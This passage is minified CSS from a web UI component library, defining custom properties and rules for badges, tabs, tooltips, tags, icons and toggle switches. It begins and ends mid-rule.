ot-y-offset:0px;--gui-badge-base-digit-x-offset:-6px;--gui-badge-base-digit-y-offset:-6px;--gui-badge-base-tag-x-offset:-3px;--gui-badge-base-tag-y-offset:-6px;--gui-badge-tag-border-w:0px;--gui-badge-tag-border-c:#0000;--gui-badge-h5-tag-h:10px;--gui-badge-h5-tag-px:3px;--gui-badge-h5-tag-fz:10px;--gui-badge-h5-tag-fw:400;--gui-badge-h5-tag-x-offset:calc(-100% + 8px);--gui-badge-h5-tag-y-offset:-3px;--gui-badge-h5-tag-border-w:1px;--gui-badge-h5-tag-border-c:var(--color-bg-primary);--gui-badge-base-c:var(--color-text-always-white);--gui-badge-base-bg:var(--color-function-hot);--gui-badge-base-dot-border-c:var(--color-bg-primary);--gui-badge-base-dot-h:8px;--gui-badge-base-h:16px;--gui-badge-base-r:99px;--gui-badge-base-px:4px;--gui-badge-base-py:0px;--gui-badge-base-fz:12px;--gui-badge-base-fw:400;--gui-avatar-base-default-bg:#0000;--gui-arrowScrollTab-base-bg:var(--color-bg-primary);--gui-arrowScrollTab-base-hover-bg:var(--color-bg-primary);--gui-arrowScrollTab-base-c:var(--color-icon-icon-tertiary);--gui-arrowScrollTab-base-hover-c:var(--color-icon-icon-primary);--gui-arrowScrollTab-base-icon-size:16px;--gui-arrowScrollTab-base-icon-safe-gap:4px;--gui-arrowScrollTab-base-control-h-offset:4px;--gui-arrowScrollTab-base-shadow-spread-offset:12px;--gui-arrowScrollTab-base-observe-transform:1px;--gui-selector-lg-h:40px;--gui-selector-lg-fz:14px;--gui-selector-lg-fw:500;--gui-selector-lg-r:8px;--gui-selector-lg-px:12px;--gui-selector-md-h:32px;--gui-selector-md-fz:14px;--gui-selector-md-fw:500;--gui-selector-md-r:6px;--gui-selector-md-px:12px;--gui-selector-sm-h:28px;--gui-selector-sm-fz:12px;--gui-selector-sm-fw:500;--gui-selector-sm-r:5px;--gui-selector-sm-px:8px;--gui-tabs-base-duration:0.25s;--gui-tabs-primary-c:var(--color-text-text-secondary);--gui-tabs-primary-hover-c:var(--color-text-text-primary);--gui-tabs-primary-active-c:var(--color-text-text-primary);--gui-tabs-primary-bg:#0000;--gui-tabs-primary-tab-bg:#0000;--gui-tabs-primary-tab-active-bg:#0000;--gui-tabs-primary-border-w:0px;--gui-tabs-primary-border-c:#0000;--gui-tabs-primary-tab-active-border-w:0px;--gui-tabs-primary-tab-active-border-c:#0000;--gui-tabs-primary-py:0px;--gui-tabs-primary-px:0px;--gui-tabs-primary-slider-bg:var(--color-text-text-primary);--gui-tabs-primary-xl-tab-px:12px;--gui-tabs-primary-xl-px:0px;--gui-tabs-primary-xl-py:0px;--gui-tabs-primary-xl-r:0px;--gui-tabs-primary-xl-tab-r:0px;--gui-tabs-primary-xl-h:56px;--gui-tabs-primary-xl-fz:24px;--gui-tabs-primary-xl-fw:600;--gui-tabs-primary-xl-icon-mx:4px;--gui-tabs-primary-xl-icon-size:20px;--gui-tabs-primary-xl-slider-h:3px;--gui-tabs-primary-lg-tab-px:10px;--gui-tabs-primary-lg-px:0px;--gui-tabs-primary-lg-py:0px;--gui-tabs-primary-lg-r:0px;--gui-tabs-primary-lg-tab-r:0px;--gui-tabs-primary-lg-h:48px;--gui-tabs-primary-lg-fz:18px;--gui-tabs-primary-lg-fw:600;--gui-tabs-primary-lg-icon-mx:4px;--gui-tabs-primary-lg-icon-size:20px;--gui-tabs-primary-lg-slider-h:3px;--gui-tabs-primary-md-tab-px:8px;--gui-tabs-primary-md-px:0px;--gui-tabs-primary-md-py:0px;--gui-tabs-primary-md-r:0px;--gui-tabs-primary-md-tab-r:0px;--gui-tabs-primary-md-h:44px;--gui-tabs-primary-md-fz:16px;--gui-tabs-primary-md-fw:500;--gui-tabs-primary-md-icon-mx:4px;--gui-tabs-primary-md-icon-size:16px;--gui-tabs-primary-md-slider-h:3px;--gui-tabs-primary-sm-tab-px:8px;--gui-tabs-primary-sm-px:0px;--gui-tabs-primary-sm-py:0px;--gui-tabs-primary-sm-r:0px;--gui-tabs-primary-sm-tab-r:0px;--gui-tabs-primary-sm-h:40px;--gui-tabs-primary-sm-fz:14px;--gui-tabs-primary-sm-fw:500;--gui-tabs-primary-sm-icon-mx:4px;--gui-tabs-primary-sm-icon-size:14px;--gui-tabs-primary-sm-slider-h:3px;--gui-tabs-primary-xs-tab-px:8px;--gui-tabs-primary-xs-px:0px;--gui-tabs-primary-xs-py:0px;--gui-tabs-primary-xs-r:0px;--gui-tabs-primary-xs-tab-r:0px;--gui-tabs-primary-xs-h:32px;--gui-tabs-primary-xs-fz:14px;--gui-tabs-primary-xs-fw:500;--gui-tabs-primary-xs-icon-mx:4px;--gui-tabs-primary-xs-icon-size:14px;--gui-tabs-primary-xs-slider-h:2px;--gui-tabs-primary-xl-h5-tab-px:8px;--gui-tabs-primary-xl-h5-h:44px;--gui-tabs-primary-xl-h5-fz:18px;--gui-tabs-primary-xl-h5-fw:600;--gui-tabs-primary-xl-h5-icon-size:14px;--gui-tabs-primary-lg-h5-tab-px:8px;--gui-tabs-primary-lg-h5-h:44px;--gui-tabs-primary-lg-h5-fz:16px;--gui-tabs-primary-lg-h5-fw:600;--gui-tabs-primary-lg-h5-icon-size:14px;--gui-tabs-primary-md-h5-tab-px:8px;--gui-tabs-primary-md-h5-h:44px;--gui-tabs-primary-md-h5-fz:14px;--gui-tabs-primary-md-h5-icon-size:14px;--gui-tabs-primary-sm-h5-tab-px:8px;--gui-tabs-primary-sm-h5-h:40px;--gui-tabs-primary-sm-h5-fz:14px;--gui-tabs-primary-sm-h5-fw:500;--gui-tabs-primary-xs-h5-h:40px;--gui-tabs-primary-xs-h5-slider-h:3px;--gui-tabs-card-c:var(--color-text-text-secondary);--gui-tabs-card-hover-c:var(--color-text-text-primary);--gui-tabs-card-active-c:var(--color-text-text-primary);--gui-tabs-card-bg:var(--color-cmpt-input);--gui-tabs-card-tab-bg:#0000;--gui-tabs-card-tab-active-bg:var(--color-layer-active);--gui-tabs-card-border-w:0px;--gui-tabs-card-border-c:#0000;--gui-tabs-card-tab-active-border-w:0px;--gui-tabs-card-tab-active-border-c:#0000;--gui-tabs-card-xl-tab-px:32px;--gui-tabs-card-xl-px:4px;--gui-tabs-card-xl-py:4px;--gui-tabs-card-xl-r:10px;--gui-tabs-card-xl-tab-r:8px;--gui-tabs-card-xl-h:56px;--gui-tabs-card-xl-fz:20px;--gui-tabs-card-xl-fw:500;--gui-tabs-card-xl-icon-mx:4px;--gui-tabs-card-xl-icon-size:20px;--gui-tabs-card-lg-tab-px:24px;--gui-tabs-card-lg-px:4px;--gui-tabs-card-lg-py:4px;--gui-tabs-card-lg-r:10px;--gui-tabs-card-lg-tab-r:8px;--gui-tabs-card-lg-h:44px;--gui-tabs-card-lg-fz:18px;--gui-tabs-card-lg-fw:600;--gui-tabs-card-lg-icon-mx:4px;--gui-tabs-card-lg-icon-size:20px;--gui-tabs-card-md-tab-px:16px;--gui-tabs-card-md-px:4px;--gui-tabs-card-md-py:4px;--gui-tabs-card-md-r:8px;--gui-tabs-card-md-tab-r:6px;--gui-tabs-card-md-h:40px;--gui-tabs-card-md-fz:14px;--gui-tabs-card-md-fw:500;--gui-tabs-card-md-icon-mx:4px;--gui-tabs-card-md-icon-size:16px;--gui-tabs-card-sm-tab-px:16px;--gui-tabs-card-sm-px:2px;--gui-tabs-card-sm-py:2px;--gui-tabs-card-sm-r:5px;--gui-tabs-card-sm-tab-r:4px;--gui-tabs-card-sm-h:32px;--gui-tabs-card-sm-fz:14px;--gui-tabs-card-sm-fw:500;--gui-tabs-card-sm-icon-mx:4px;--gui-tabs-card-sm-icon-size:14px;--gui-tabs-card-xs-tab-px:10px;--gui-tabs-card-xs-px:2px;--gui-tabs-card-xs-py:2px;--gui-tabs-card-xs-r:5px;--gui-tabs-card-xs-tab-r:4px;--gui-tabs-card-xs-h:28px;--gui-tabs-card-xs-fz:14px;--gui-tabs-card-xs-fw:500;--gui-tabs-card-xs-icon-mx:4px;--gui-tabs-card-xs-icon-size:14px;--gui-tabs-card-xl-h5-tab-px:16px;--gui-tabs-card-xl-h5-px:2px;--gui-tabs-card-xl-h5-py:2px;--gui-tabs-card-xl-h5-r:6px;--gui-tabs-card-xl-h5-tab-r:4px;--gui-tabs-card-xl-h5-h:32px;--gui-tabs-card-xl-h5-fz:16px;--gui-tabs-card-xl-h5-fw:500;--gui-tabs-card-xl-h5-icon-mx:4px;--gui-tabs-card-xl-h5-icon-size:14px;--gui-tabs-card-lg-h5-tab-px:16px;--gui-tabs-card-lg-h5-px:2px;--gui-tabs-card-lg-h5-py:2px;--gui-tabs-card-lg-h5-r:6px;--gui-tabs-card-lg-h5-tab-r:4px;--gui-tabs-card-lg-h5-h:32px;--gui-tabs-card-lg-h5-fz:16px;--gui-tabs-card-lg-h5-fw:500;--gui-tabs-card-lg-h5-icon-mx:4px;--gui-tabs-card-lg-h5-icon-size:14px;--gui-tabs-card-md-h5-tab-px:16px;--gui-tabs-card-md-h5-px:2px;--gui-tabs-card-md-h5-py:2px;--gui-tabs-card-md-h5-r:6px;--gui-tabs-card-md-h5-tab-r:4px;--gui-tabs-card-md-h5-h:32px;--gui-tabs-card-md-h5-fz:14px;--gui-tabs-card-md-h5-fw:500;--gui-tabs-card-md-h5-icon-mx:4px;--gui-tabs-card-md-h5-icon-size:14px;--gui-tabs-card-sm-h5-tab-px:10px;--gui-tabs-card-sm-h5-px:2px;--gui-tabs-card-sm-h5-py:2px;--gui-tabs-card-sm-h5-r:6px;--gui-tabs-card-sm-h5-tab-r:4px;--gui-tabs-card-sm-h5-h:28px;--gui-tabs-card-sm-h5-fz:14px;--gui-tabs-card-sm-h5-fw:500;--gui-tabs-card-sm-h5-icon-mx:4px;--gui-tabs-card-sm-h5-icon-size:12px;--gui-tabs-card-xs-h5-tab-px:10px;--gui-tabs-card-xs-h5-px:2px;--gui-tabs-card-xs-h5-py:2px;--gui-tabs-card-xs-h5-r:6px;--gui-tabs-card-xs-h5-tab-r:4px;--gui-tabs-card-xs-h5-h:28px;--gui-tabs-card-xs-h5-fz:14px;--gui-tabs-card-xs-h5-fw:500;--gui-tabs-card-xs-h5-icon-mx:4px;--gui-tabs-card-xs-h5-icon-size:12px;--gui-tabs-angle-card-c:var(--color-text-text-tertiary);--gui-tabs-angle-card-hover-c:var(--color-text-text-primary);--gui-tabs-angle-card-active-c:var(--color-text-text-primary);--gui-tabs-angle-card-bg:var(--color-bg-tertiary);--gui-tabs-angle-card-tab-bg:#0000;--gui-tabs-angle-card-tab-active-bg:var(--color-bg-primary);--gui-tabs-angle-card-border-w:0px;--gui-tabs-angle-card-border-c:#0000;--gui-tabs-angle-card-tab-active-border-w:0px;--gui-tabs-angle-card-tab-active-border-c:#0000;--gui-tabs-angle-card-py:0px;--gui-tabs-angle-card-px:0px;--gui-tabs-angle-card-xl-r:20px 20px 0 0;--gui-tabs-angle-card-xl-base-px:40px;--gui-tabs-angle-card-xl-h:64px;--gui-tabs-angle-card-xl-fz:24px;--gui-tabs-angle-card-xl-fw:600;--gui-tabs-angle-card-xl-icon-mx:4px;--gui-tabs-angle-card-xl-icon-size:20px;--gui-tabs-angle-card-lg-r:8px 8px 0 0;--gui-tabs-angle-card-lg-base-px:32px;--gui-tabs-angle-card-lg-h:52px;--gui-tabs-angle-card-lg-fz:18px;--gui-tabs-angle-card-lg-fw:600;--gui-tabs-angle-card-lg-icon-mx:4px;--gui-tabs-angle-card-lg-icon-size:20px;--gui-tabs-angle-card-md-r:8px 8px 0 0;--gui-tabs-angle-card-md-base-px:24px;--gui-tabs-angle-card-md-h:44px;--gui-tabs-angle-card-md-fz:16px;--gui-tabs-angle-card-md-fw:500;--gui-tabs-angle-card-md-icon-mx:4px;--gui-tabs-angle-card-md-icon-size:16px;--gui-tabs-angle-card-sm-r:8px 8px 0 0;--gui-tabs-angle-card-sm-base-px:16px;--gui-tabs-angle-card-sm-h:40px;--gui-tabs-angle-card-sm-fz:14px;--gui-tabs-angle-card-sm-fw:500;--gui-tabs-angle-card-sm-icon-mx:4px;--gui-tabs-angle-card-sm-icon-size:14px;--gui-tabs-angle-card-xs-r:8px 8px 0 0;--gui-tabs-angle-card-xs-base-px:12px;--gui-tabs-angle-card-xs-h:28px;--gui-tabs-angle-card-xs-fz:12px;--gui-tabs-angle-card-xs-fw:500;--gui-tabs-angle-card-xs-icon-mx:4px;--gui-tabs-angle-card-xs-icon-size:14px;--gui-tabs-text-c:var(--color-text-text-secondary);--gui-tabs-text-hover-c:var(--color-text-text-primary);--gui-tabs-text-active-c:var(--color-text-text-primary);--gui-tabs-text-bg:#0000;--gui-tabs-text-tab-bg:#0000;--gui-tabs-text-tab-active-bg:#0000;--gui-tabs-text-border-w:0px;--gui-tabs-text-border-c:#0000;--gui-tabs-text-tab-active-border-w:0px;--gui-tabs-text-tab-active-border-c:#0000;--gui-tabs-text-py:0px;--gui-tabs-text-px:0px;--gui-tabs-text-xl-tab-px:12px;--gui-tabs-text-xl-h:56px;--gui-tabs-text-xl-fz:24px;--gui-tabs-text-xl-fw:600;--gui-tabs-text-xl-icon-mx:4px;--gui-tabs-text-xl-icon-size:20px;--gui-tabs-text-lg-tab-px:12px;--gui-tabs-text-lg-h:52px;--gui-tabs-text-lg-fz:18px;--gui-tabs-text-lg-fw:600;--gui-tabs-text-lg-icon-mx:4px;--gui-tabs-text-lg-icon-size:20px;--gui-tabs-text-md-tab-px:12px;--gui-tabs-text-md-h:44px;--gui-tabs-text-md-fz:16px;--gui-tabs-text-md-fw:500;--gui-tabs-text-md-icon-mx:4px;--gui-tabs-text-md-icon-size:16px;--gui-tabs-text-sm-tab-px:8px;--gui-tabs-text-sm-h:40px;--gui-tabs-text-sm-fz:14px;--gui-tabs-text-sm-fw:500;--gui-tabs-text-sm-icon-mx:4px;--gui-tabs-text-sm-icon-size:14px;--gui-tabs-text-xs-tab-px:6px;--gui-tabs-text-xs-h:28px;--gui-tabs-text-xs-fz:12px;--gui-tabs-text-xs-fw:500;--gui-tabs-text-xs-icon-mx:4px;--gui-tabs-text-xs-icon-size:14px;--gui-tabs-capsules-c:var(--color-text-text-secondary);--gui-tabs-capsules-hover-c:var(--color-text-text-primary);--gui-tabs-capsules-active-c:var(--color-text-text-primary);--gui-tabs-capsules-bg:#0000;--gui-tabs-capsules-tab-bg:#0000;--gui-tabs-capsules-tab-active-bg:var(--color-cmpt-button-soft);--gui-tabs-capsules-border-w:0px;--gui-tabs-capsules-border-c:#0000;--gui-tabs-capsules-tab-active-border-w:0px;--gui-tabs-capsules-tab-active-border-c:#0000;--gui-tabs-capsules-py:0px;--gui-tabs-capsules-px:0px;--gui-tabs-capsules-xl-tab-px:20px;--gui-tabs-capsules-xl-tab-r:8px;--gui-tabs-capsules-xl-h:40px;--gui-tabs-capsules-xl-fz:14px;--gui-tabs-capsules-xl-fw:500;--gui-tabs-capsules-xl-icon-mx:4px;--gui-tabs-capsules-xl-icon-size:16px;--gui-tabs-capsules-lg-tab-px:16px;--gui-tabs-capsules-lg-tab-r:6px;--gui-tabs-capsules-lg-h:36px;--gui-tabs-capsules-lg-fz:14px;--gui-tabs-capsules-lg-fw:500;--gui-tabs-capsules-lg-icon-mx:4px;--gui-tabs-capsules-lg-icon-size:16px;--gui-tabs-capsules-md-tab-px:12px;--gui-tabs-capsules-md-tab-r:6px;--gui-tabs-capsules-md-h:32px;--gui-tabs-capsules-md-fz:14px;--gui-tabs-capsules-md-fw:500;--gui-tabs-capsules-md-icon-mx:4px;--gui-tabs-capsules-md-icon-size:16px;--gui-tabs-capsules-sm-tab-px:12px;--gui-tabs-capsules-sm-tab-r:4px;--gui-tabs-capsules-sm-h:28px;--gui-tabs-capsules-sm-fz:12px;--gui-tabs-capsules-sm-fw:500;--gui-tabs-capsules-sm-icon-mx:4px;--gui-tabs-capsules-sm-icon-size:14px;--gui-tabs-capsules-xs-tab-px:8px;--gui-tabs-capsules-xs-tab-r:4px;--gui-tabs-capsules-xs-h:24px;--gui-tabs-capsules-xs-fz:12px;--gui-tabs-capsules-xs-fw:500;--gui-tabs-capsules-xs-icon-mx:4px;--gui-tabs-capsules-xs-icon-size:14px;--gui-tabs-capsules-md-h5-tab-px:10px;--gui-tabs-capsules-md-h5-tab-r:4px;--gui-tabs-capsules-md-h5-py:4px;--gui-tabs-capsules-md-h5-h:32px;--gui-tabs-capsules-md-h5-fz:14px;--gui-tabs-capsules-md-h5-fw:500;--gui-tabs-capsules-md-h5-icon-mx:4px;--gui-tabs-capsules-md-h5-icon-size:16px;--gui-tabs-capsules-sm-h5-tab-px:10px;--gui-tabs-capsules-sm-h5-tab-r:4px;--gui-tabs-capsules-sm-h5-py:4px;--gui-tabs-capsules-sm-h5-h:32px;--gui-tabs-capsules-sm-h5-fz:12px;--gui-tabs-capsules-sm-h5-fw:500;--gui-tabs-capsules-sm-h5-icon-mx:4px;--gui-tabs-capsules-sm-h5-icon-size:14px;--gui-tabs-capsules-xs-h5-tab-px:10px;--gui-tabs-capsules-xs-h5-tab-r:4px;--gui-tabs-capsules-xs-h5-py:4px;--gui-tabs-capsules-xs-h5-h:32px;--gui-tabs-capsules-xs-h5-fz:12px;--gui-tabs-capsules-xs-h5-fw:500;--gui-tabs-capsules-xs-h5-icon-mx:4px;--gui-tabs-capsules-xs-h5-icon-size:14px}.gui_9468367b{--gui-tooltip-shadow:var(--gui-tooltip-base-shadow);--gui-tooltip-bg:var(--gui-tooltip-base-bg);--gui-tooltip-c:var(--gui-tooltip-base-c);--gui-tooltip-fz:var(--gui-tooltip-base-fz);--gui-tooltip-fw:var(--gui-tooltip-base-fw);--gui-tooltip-r:var(--gui-tooltip-base-r);--gui-tooltip-px:var(--gui-tooltip-base-px);--gui-tooltip-py:var(--gui-tooltip-base-py);--gui-tooltip-close-size:var(--gui-tooltip-base-close-size);--gui-tooltip-close-mx:var(--gui-tooltip-base-close-mx);--gui-tooltip-maw:var(--gui-tooltip-base-maw)}.gui_1b3c8819{box-sizing:border-box;position:absolute;font-family:inherit;background:var(--gui-tooltip-bg);box-shadow:var(--gui-tooltip-shadow);color:var(--gui-tooltip-c);line-height:1.5;padding:var(--gui-tooltip-py) var(--gui-tooltip-px);font-size:var(--gui-tooltip-fz);font-weight:var(--gui-tooltip-fw);border-radius:var(--gui-tooltip-r);max-width:min(calc(100vw - 32px),var(--gui-tooltip-maw))}.gui_1b3c8819[data-side=left][data-sub-placement=start],.gui_1b3c8819[data-side=right][data-sub-placement=start]{transform:translateY(calc(var(--gui-tooltip-shift-offset) * -1))}.gui_1b3c8819[data-side=left][data-sub-placement=end],.gui_1b3c8819[data-side=right][data-sub-placement=end]{transform:translateY(var(--gui-tooltip-shift-offset))}[dir=rtl] .gui_1b3c8819[data-side=bottom],[dir=rtl] .gui_1b3c8819[data-side=top]{transform:translateX(var(--gui-tooltip-shift-offset))}[dir=ltr] .gui_1b3c8819[data-side=bottom],[dir=ltr] .gui_1b3c8819[data-side=top]{transform:translateX(calc(var(--gui-tooltip-shift-offset) * -1))}.gui_1b3c8819[data-multiline]{white-space:normal}.gui_1b3c8819[data-with-close]{-webkit-padding-end:calc(var(--gui-tooltip-close-mx) + var(--gui-tooltip-px) + var(--gui-tooltip-close-size));padding-inline-end:calc(var(--gui-tooltip-close-mx) + var(--gui-tooltip-px) + var(--gui-tooltip-close-size));pointer-events:auto}.gui_f898399f{width:10px;height:10px;border-bottom-right-radius:3px;border-top-left-radius:3px;position:absolute;border-top-color:#0000;border-left-color:#0000;background:var(--gui-tooltip-bg);transform:rotate(45deg) skew(8deg,8deg);pointer-events:none;z-index:-1}[dir=ltr] .gui_f898399f[data-side=bottom][data-sub-placement=end],[dir=ltr] .gui_f898399f[data-side=top][data-sub-placement=end]{right:var(--gui-tooltip-end-arrow-offset)}[dir=rtl] .gui_f898399f[data-side=bottom][data-sub-placement=end],[dir=rtl] .gui_f898399f[data-side=top][data-sub-placement=end]{left:var(--gui-tooltip-end-arrow-offset)}[dir=ltr] .gui_f898399f[data-side=bottom][data-sub-placement=start],[dir=ltr] .gui_f898399f[data-side=top][data-sub-placement=start]{left:var(--gui-tooltip-start-arrow-offset)}[dir=rtl] .gui_f898399f[data-side=bottom][data-sub-placement=start],[dir=rtl] .gui_f898399f[data-side=top][data-sub-placement=start]{right:var(--gui-tooltip-start-arrow-offset)}.gui_f8b1a38e{position:absolute!important;top:calc(var(--gui-tooltip-base-py) + var(--gui-tooltip-base-fz) * .75 - var(--gui-tooltip-base-close-size) * .5);cursor:pointer;z-index:1}[dir=ltr] .gui_f8b1a38e{right:var(--gui-tooltip-base-px)}[dir=rtl] .gui_f8b1a38e{left:var(--gui-tooltip-base-px)}.gui_a1d06996{display:inline-flex;color:var(--gui-icon-color);width:var(--gui-icon-size);min-width:var(--gui-icon-size);height:var(--gui-icon-size);min-height:var(--gui-icon-size);position:relative;line-height:1;box-sizing:initial}.gui_a1d06996>svg{width:100%;height:100%}.gui_a1d06996[data-vertical-rotate],[dir=rtl] .gui_a1d06996[data-rtl-rotate]{transform:rotate(180deg)}.gui_538a7d44{--gui-tag-h:24px;--gui-tag-w:fit-content;--gui-tag-fz:12px;--gui-tag-fw:400;--gui-tag-bg:var(--color-neutral-2);--gui-tag-c:var(--color-text-1);--gui-tag-r:4px;--gui-tag-px:8px;--gui-tag-icon-mx:4px;--gui-tag-h5-h:16px}.gui_5391f755{text-transform:none;display:flex;align-items:center;justify-content:center;padding:0 var(--gui-tag-px);font-size:var(--gui-tag-fz);font-weight:var(--gui-tag-fw);background:var(--gui-tag-bg);color:var(--gui-tag-c);border-radius:var(--gui-tag-r);height:var(--gui-tag-h);width:var(--gui-tag-w)}@media(max-width:768px){.gui_5391f755{height:var(--gui-tag-h5-h)}}.gui_1e51d6e1{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center;font-family:inherit}.gui_4a6b8f92{display:flex;align-items:center}.gui_5391f755:not([data-no-content]) .gui_4a6b8f92[data-position=left]{-webkit-margin-end:var(--gui-tag-icon-mx);margin-inline-end:var(--gui-tag-icon-mx)}.gui_5391f755:not([data-no-content]) .gui_4a6b8f92[data-position=right]{-webkit-margin-start:var(--gui-tag-icon-mx);margin-inline-start:var(--gui-tag-icon-mx)}.gui_347636db{--gui-badge-icon-dot-x-offset:var(--gui-badge-base-icon-dot-x-offset);--gui-badge-icon-dot-y-offset:var(--gui-badge-base-icon-dot-y-offset);--gui-badge-icon-digit-x-offset:var(--gui-badge-base-icon-digit-x-offset);--gui-badge-icon-digit-y-offset:var(--gui-badge-base-icon-digit-y-offset);--gui-badge-dot-x-offset:var(--gui-badge-base-dot-x-offset);--gui-badge-dot-y-offset:var(--gui-badge-base-dot-y-offset);--gui-badge-digit-x-offset:var(--gui-badge-base-digit-x-offset);--gui-badge-digit-y-offset:var(--gui-badge-base-digit-y-offset);--gui-badge-tag-x-offset:var(--gui-badge-base-tag-x-offset);--gui-badge-tag-y-offset:var(--gui-badge-base-tag-y-offset);--gui-badge-c:var(--gui-badge-base-c);--gui-badge-bg:var(--gui-badge-base-bg);--gui-badge-dot-border-c:var(--gui-badge-base-dot-border-c);--gui-badge-dot-h:var(--gui-badge-base-dot-h);--gui-badge-h:var(--gui-badge-base-h);--gui-badge-r:var(--gui-badge-base-r);--gui-badge-px:var(--gui-badge-base-px);--gui-badge-py:var(--gui-badge-base-py);--gui-badge-fz:var(--gui-badge-base-fz);--gui-badge-fw:var(--gui-badge-base-fw)}.gui_5a506cd9{position:relative;display:inline-flex}.gui_492f6cff{width:var(--gui-badge-dot-h);height:var(--gui-badge-dot-h);padding:0;position:absolute;z-index:1;top:calc(0px + var(--gui-badge-icon-dot-y-offset));border:1px solid var(--gui-badge-dot-border-c);box-sizing:border-box;background-color:var(--gui-badge-bg);border-radius:var(--gui-badge-r)}[dir=ltr] .gui_492f6cff{right:calc(0px + var(--gui-badge-icon-dot-x-offset))}[dir=rtl] .gui_492f6cff{left:calc(0px + var(--gui-badge-icon-dot-x-offset))}.gui_bb054b63{width:min-content;height:var(--gui-badge-h);padding:var(--gui-badge-py) var(--gui-badge-px);background-color:var(--gui-badge-bg);border-radius:var(--gui-badge-r);position:absolute;z-index:1;bottom:calc(100% + var(--gui-badge-icon-digit-y-offset));overflow:hidden}[dir=ltr] .gui_bb054b63{left:calc(100% + var(--gui-badge-icon-digit-x-offset))}[dir=rtl] .gui_bb054b63{right:calc(100% + var(--gui-badge-icon-digit-x-offset))}.gui_754e2bff{width:var(--gui-badge-dot-h);height:var(--gui-badge-dot-h);padding:0;position:absolute;z-index:1;top:calc(0px + var(--gui-badge-dot-y-offset));border:1px solid var(--gui-badge-dot-border-c);box-sizing:border-box;background-color:var(--gui-badge-bg);border-radius:var(--gui-badge-r)}[dir=ltr] .gui_754e2bff{left:calc(100% + var(--gui-badge-dot-x-offset))}[dir=rtl] .gui_754e2bff{right:calc(100% + var(--gui-badge-dot-x-offset))}.gui_5a704a63{width:var(--gui-badge-h);height:var(--gui-badge-h);padding:var(--gui-badge-py) var(--gui-badge-px);background-color:var(--gui-badge-bg);border-radius:var(--gui-badge-r);position:absolute;z-index:1;bottom:calc(100% + var(--gui-badge-digit-y-offset));overflow:hidden}[dir=ltr] .gui_5a704a63{left:calc(100% + var(--gui-badge-digit-x-offset))}[dir=rtl] .gui_5a704a63{right:calc(100% + var(--gui-badge-digit-x-offset))}.gui_754e6650{width:min-content;height:var(--gui-badge-h);padding:var(--gui-badge-py) var(--gui-badge-px);background-color:var(--gui-badge-bg);border-radius:var(--gui-badge-r);position:absolute;z-index:1;bottom:calc(100% + var(--gui-badge-tag-y-offset));overflow:hidden;border:var(--gui-badge-tag-border-w) solid var(--gui-badge-tag-border-c)}@media (max-width:768px){.gui_754e6650{--gui-badge-tag-x-offset:var(--gui-badge-h5-tag-x-offset);--gui-badge-tag-y-offset:var(--gui-badge-h5-tag-y-offset);--gui-badge-tag-border-w:var(--gui-badge-h5-tag-border-w);--gui-badge-tag-border-c:var(--gui-badge-h5-tag-border-c);--gui-badge-h:var(--gui-badge-h5-tag-h);--gui-badge-fz:var(--gui-badge-h5-tag-fz);--gui-badge-fw:var(--gui-badge-h5-tag-fw);--gui-badge-px:var(--gui-badge-h5-tag-px)}}[dir=ltr] .gui_754e6650{left:calc(100% + var(--gui-badge-tag-x-offset))}[dir=rtl] .gui_754e6650{right:calc(100% + var(--gui-badge-tag-x-offset))}.gui_5add502a{display:flex;align-items:center;justify-content:center;font-size:var(--gui-badge-fz);font-weight:var(--gui-badge-fw);color:var(--gui-badge-c)}.gui_5f8c79aa{--gui-switch-bg:var(--gui-switch-base-bg);--gui-switch-hover-bg:var(--gui-switch-base-hover-bg);--gui-switch-disabled-bg:var(--gui-switch-base-disabled-bg);--gui-switch-checked-bg:var(--gui-switch-base-checked-bg);--gui-switch-checked-hover-bg:var(--gui-switch-base-checked-hover-bg);--gui-switch-checked-disabled-bg:var(--gui-switch-base-checked-disabled-bg);--gui-switch-thumb-bg:var(--gui-switch-base-thumb-bg);--gui-switch-thumb-hover-bg:var(--gui-switch-base-thumb-hover-bg);--gui-switch-thumb-disabled-bg:var(--gui-switch-base-thumb-disabled-bg);--gui-switch-thumb-checked-bg:var(--gui-switch-base-thumb-checked-bg);--gui-switch-thumb-checked-hover-bg:var(--gui-switch-base-thumb-checked-hover-bg);--gui-switch-thumb-checked-disabled-bg:var(--gui-switch-base-thumb-checked-disabled-bg);--gui-switch-loading-c:var(--gui-switch-base-loading-c);--gui-switch-label-c:var(--gui-switch-base-label-c);--gui-switch-label-disabled-c:var(--gui-switch-base-label-disabled-c);--gui-switch-label-mx:var(--gui-switch-base-label-mx);--gui-switch-label-fw:var(--gui-switch-base-label-fw);--gui-switch-label-fz:var(--gui-switch-base-label-fz);--gui-switch-w:var(--gui-switch-base-w);--gui-switch-h:var(--gui-switch-base-h)}.gui_5f8cac7b{display:flex}.gui_926b4011{height:0;width:0;opacity:0;position:absolute;padding:0;overflow:hidden}.gui_9307d992{display:flex;position:relative;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-items:center;width:var(--gui-switch-w);min-width:var(--gui-switch-w);height:var(--gui-switch-h);border-radius:calc(var(--gui-switch-h) / 2);border:none;background:var(--gui-switch-bg);transition:all .15s ease-in-out;cursor:pointer}[data-has-label]>.gui_5f8cac7b>.gui_9307d992{transform:var(--gui-switch-icon-transform,translateY(0))}.gui_926b4011:checked+.gui_9307d992{background:var(--gui-switch-checked-bg)}.gui_926b4011:checked:disabled+.gui_9307d992{background:var(--gui-switch-checked-disabled-bg)}.gui_926b4011:disabled+.gui_9307d992{background:var(--gui-switch-disabled-bg);cursor:not-allowed}.gui_93039a1d{position:absolute;z-index:1;border-radius:50%;background:var(--gui-switch-thumb-bg);width:calc(var(--gui-switch-h) - 4px);height:calc(var(--gui-switch-h) - 4px);box-shadow:0 0 4px #04091926;transition:.15s;display:flex;align-items:center;justify-content:center;transition:all .15s ease-in-out}.gui_926b4011:disabled+.gui_9307d992>.gui_93039a1d{box-shadow:none;background:var(--gui-switch-thumb-disabled-bg)}.gui_926b4011:checked:disabled+.gui_9307d992>.gui_93039a1d{box-shadow:none;background:var(--gui-switch-thumb-checked-disabled-bg)}[dir=ltr] .gui_926b4011+.gui_9307d992>.gui_93039a1d{left:2px}[dir=ltr] .gui_926b4011:checked+.gui_9307d992>.gui_93039a1d{left:calc(100% - var(--gui-switch-h) + 2px)}[dir=rtl] .gui_926b4011+.gui_9307d992>.gui_93039a1d{right:2px}[dir=rtl] .gui_926b4011:checked+.gui_9307d992>.gui_93039a1d{right:calc(100% - var(--gui-switch-h) + 